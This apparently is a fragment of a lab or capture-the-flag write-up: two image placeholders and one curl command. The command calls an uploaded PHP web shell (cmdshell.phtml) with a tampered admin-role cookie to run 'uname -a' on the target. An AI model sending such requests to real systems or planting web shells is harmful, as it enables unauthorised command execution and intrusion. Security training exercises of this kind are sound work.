 Command: curl -b “PHPSESSID=sr09ep75v3h2dmbj53nh7or2qs;UserRole=admin” \ “http://127.0.0.1:4242/uploads/cmdshell.phtml?c=uname+-a”